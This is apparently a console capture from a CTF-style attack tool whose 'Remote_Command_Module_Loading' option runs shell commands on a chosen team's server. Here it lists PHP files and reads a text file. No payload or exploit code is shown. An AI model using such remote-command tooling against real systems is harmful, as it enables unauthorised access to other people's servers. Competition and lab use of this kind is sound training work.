 Please Input:6
*******************************************************
*************Remote_Command_Module_Loading*************
*******************************************************
Input A Team:0
Command(Input stop To Exit.):ls
1532851276json
1566055648.php
config.php
hello.txt
userini.php
*******************************************************
Command(Input stop To Exit.):cat hello.txt
hello
*******************************************************
Command(Input stop To Exit.):